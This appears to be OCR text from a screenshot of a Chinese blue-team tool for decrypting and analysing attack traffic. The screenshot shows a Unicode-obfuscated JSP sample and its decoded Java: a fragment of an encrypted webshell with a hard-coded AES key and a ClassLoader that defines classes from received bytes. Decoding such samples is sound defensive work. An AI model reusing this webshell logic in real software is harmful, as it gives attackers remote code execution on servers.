 BlueTeam
Potato Tool
一键解密
专项加解密
IP信息筛选
AI分析
反编译
区块链溯源
归属地查询
文件元信息
扩展模块
关于
蓝队
红队
<hi xmlns:hi="http://java.sun.com/JSP/Page">
<hi:declaration>
//\uuu000a\uuuuuuu0053\uuuuuuu0074\uuuuu0072\uuuuuuuu0069\uuuuuuuu006e\u0067\uuuuu0020\uuuuuuuu006
5\uuuuu0069\uuuuuuuuu0055\uu0053\uuuuuuu0067\uuuuuuu0069\uuuuuuu006b\uuuuuuuuuu0043\uuuuuuuuuu00
20\uuu003d\uuuuuuuu0020\uu0022\uuuuuuuuu0063\uuuuu0034\uuuuuuuuuu0063\uuuuuu0061\uu0034\uuuuu0032\
uuuuu0033\uuuuuuuu0038\uuuuuuuu0061\uuuuuuuu0030\uuuuuuuu0062\uuuuuuuuu0039\u0032\uuuuuuu0033\uuu
样本数据1
样本数据2
样本数据3
样本数据4
样本数据5
样本数据6
自动识别：[[Unicode]]
使用默认Key快速解密
上传流量包
一键解密
AI
3 //
String eiUSgikC = "c4ca4238a0b92382";class IGbIs extends ClassLoader {public IGbIs(ClassLoader rOqVJAVIX)
{super(rOqVJAVIX);}public Class ieNP(byte[] ZscEwASWL) {return super.defineClass(ZscEwASWL, 0,
ZscEwASWL.length);}}public byte[] rYflnvSd(byte[] yIHsqNNt, boolean sivZsE) {try {javax.crypto.Cipher n =
javax.crypto.Cipher.getInstance("AES");Class tr =
4 Class.forName("javax.crypto.spec.SecretKeySpec");java.lang.reflect.Constructor NipFY =
tr.getConstructor(byte[].class, String.class);javax.crypto.spec.SecretKeySpec rMcEYu =
(javax.crypto.spec.SecretKeySpec) NipFY.newInstance(eiUSgikC.getBytes(), "AES");n.init(sivZsE ? 1 : 2,
rMcEYu);byte[] result = (byte[]) n.getClass(). /*oSUDtPKdH*/ getDeclaredMethod /*oSUDtPKdH*/ ("doFinal", new
Class[] {byte[].class}).invoke(n, new Object[] {yIHsqNNt});return result;} catch (Exception e) {return null;}}